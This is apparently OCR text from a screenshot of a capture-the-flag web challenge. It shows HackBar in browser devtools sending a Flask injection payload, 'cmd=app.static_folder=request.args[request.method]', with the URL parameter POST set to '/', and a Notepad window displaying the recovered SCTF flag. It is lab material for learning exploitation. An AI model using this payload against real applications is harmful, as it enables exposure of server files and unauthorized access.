 xXXxXXx
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://39.104.25.107:10000/?POST=%2f
enctype
Enable POST
application/x-www-form-urlenco...
ADD HEADER
Body
cmd=app.static_folder=request.args[request.method]
flag - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SCTF{N0_p4renth3s1s_2_RCe_1s_1nt3r3st1ng}